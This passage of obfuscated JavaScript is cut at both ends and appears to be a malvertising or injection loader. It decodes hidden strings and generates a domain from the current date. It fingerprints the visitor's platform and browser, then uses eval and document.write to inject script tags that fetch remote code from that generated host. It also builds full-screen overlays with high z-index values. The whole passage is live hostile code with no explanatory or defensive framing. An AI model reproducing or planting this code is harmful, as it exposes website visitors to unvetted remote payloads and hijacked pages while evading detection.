9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' 